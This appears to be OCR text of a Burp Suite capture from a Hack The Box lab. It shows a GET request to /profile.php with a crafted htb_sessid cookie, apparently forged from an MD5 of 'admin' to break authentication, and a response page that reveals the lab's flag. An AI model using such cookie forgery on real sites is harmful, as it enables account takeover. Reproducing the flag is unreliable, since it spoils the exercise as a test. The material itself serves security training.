 Request
Pretty Raw Hex
\n
1 GET /profile.php HTTP/1.1
2 Host: 144.126.226.105:32266
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: htb_sessid=
NWUyZGVhMjBlZGViNWRlNzg4OTY5YmQ5ZDQ0MWFhYTk6MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNG
E4MDFmYzM%3D
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
</script>
20 <script src="js/bootstrap.min.js">
</script>
21 </head>
22 <body>
23 <div class="navbar">
24 <a href=index.php>
Home
</a>
25 <a href=about.php>
About
</a>
26 <a href=support.php>
Support
</a>
27 <a href=messages.php>
Messages
</a>
<a href=profile.php>
Profile
</a>
<a href=logout.php>
Logout
</a>
</div>
28 <div class="blog-card">
29 <div class="meta">
30 <div class="photo" style="background-image: url(./img/profile.jpg)">
</div>
31 </div>
32 <div class="blog-card">
<div class="description">
<div class="alert alert-primary">
<strong>
Congratulation! You have passed the assessment test, here is
your flag HTB{1_br0k3_4uth_4_br34kf4st}
</strong>
</div>
</div>